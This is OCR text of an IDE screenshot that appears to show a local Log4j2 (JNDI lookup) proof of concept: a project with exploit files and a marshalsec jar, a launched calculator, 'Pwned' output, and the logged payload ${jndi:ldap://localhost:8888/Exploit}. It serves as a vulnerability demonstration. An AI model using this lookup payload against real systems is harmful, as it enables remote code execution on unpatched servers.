 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help log4j2 - poc.java
Apache_log4j2 src test java LogTest
LogTest
Project
pom.xml (log4j2) exp.java poc.java
Project
Apache_log4j2 [log4j2] D:\personal_java_files\cve\Apache
.idea
src
main
test
java
exp.java
Exploit
Exploit.class
marshalsec-0.0.3-SNAPSHOT-all.jar
poc.java
LogTest
target
pom.xml
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3 class LogTest {
4 public static final Logger logger = LogManager.getLogg
5 public static void main(String[] args) { logger.error(
8 }
Maven
Database
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: LogTest
"C:\Program Files\Java\jdk1.8.0_144\bin\java.exe" ...
Pwned
09:29:27.979 [main] ERROR LogTest - ${jndi:ldap://localhost:8888/Exploit}
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Profiler Terminal Build Dependencies 1 Event Log
Build completed successfully in 4 sec, 11 ms (moments ago) 8:2 CRLF UTF-8 4 spaces